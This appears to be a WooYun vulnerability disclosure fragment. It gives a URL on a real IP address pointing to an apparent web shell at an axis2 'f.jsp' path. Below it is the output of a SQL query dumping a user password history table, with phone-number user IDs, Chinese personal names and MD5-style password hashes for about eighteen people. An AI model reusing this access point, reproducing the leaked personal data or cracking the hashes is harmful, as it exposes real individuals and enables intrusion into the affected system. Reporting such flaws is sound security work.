 219.143.15.25:86/axis2/axis2-web/f.jsp
Query#0 : select * from UI_INFO_USER_PWD_HIS where rownum<=300
USER_ID USER_NAME PWD SYSTEM_
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR
shiyazhouadmin 史亚洲 25D55AD283AA400AF464C76D713C07AD 1
18904300521 王妍 1BBD886460827015E5D605ED44252251 1
15305806963 叶海 AC15CA1C1007E1A7243B3433BCFDFBFB 1
18909463838 魏万鹏 1BBD886460827015E5D605ED44252251 1
978 刘小文 654155B9B13282233EC8E1338942AFC0 1
1271 石巧艳 27FCB7E109E57CC71F58D7292921BCE1 1
18089921234 管理员_小德吉央宗 C1E678807E3F5A702CF859F98272935A 1
13336009175 任晓萍 1BBD886460827015E5D605ED44252251 1
18050133966 程寒晶 B4AF804009CB036A4CCDC33431EF9AC9 1
gongkeceshi 邓小龙 52DCB810931E20F7AA2F49B3510D3805 1
13308841066 吴锐 1BBD886460827015E5D605ED44252251 1
04300192 李香宇 25D55AD283AA400AF464C76D713C07AD 1
15306660904 郑鹰峰 1BBD886460827015E5D605ED44252251 1
15305773456 刘文谷 1BBD886460827015E5D605ED44252251 1
18984338921 苏涛 23D4A9AF0FE52EFA5286E39781271D39 1
13335759148 孔强 1BBD886460827015E5D605ED44252251 1
13357002890 张钰峰 1BBD886460827015E5D605ED44252251 1
18955778073 渠道管理员_王芙秋 697F78A3BC446EA60EA7472E62B76C3A 1
www.wooyun.org